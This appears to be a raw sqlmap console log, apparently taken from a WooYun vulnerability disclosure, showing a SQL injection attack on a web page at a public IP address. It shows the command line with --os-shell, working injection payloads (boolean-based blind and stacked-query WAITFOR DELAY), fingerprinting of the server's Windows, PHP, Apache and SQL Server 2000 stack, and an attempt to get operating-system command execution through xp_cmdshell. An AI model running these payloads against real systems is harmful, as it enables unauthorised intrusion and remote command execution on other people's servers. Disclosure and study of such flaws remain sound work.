 C:\Python27\sqlmap>sqlmap.py -u "http://219.143.252.159/mrjx_list.php?month=9*"
--threads 10 --os-shell
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:54:43
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:54:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:54:44] [INFO] testing connection to the target URL
[16:54:45] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://219.143.252.159:80/mrjx_list.php?month=9 AND 9987=9987
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://219.143.252.159:80/mrjx_list.php?month=9;WAITFOR DELAY '0:0:
5'--
---
[16:54:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: Microsoft SQL Server 2000
[16:54:46] [INFO] testing if current user is DBA
[16:54:48] [INFO] testing if xp_cmdshell extended procedure is usable
[16:54:51] [ERROR] unable to retrieve xp_cmdshell output
[16:54:51] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:54:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
www.wooyun.org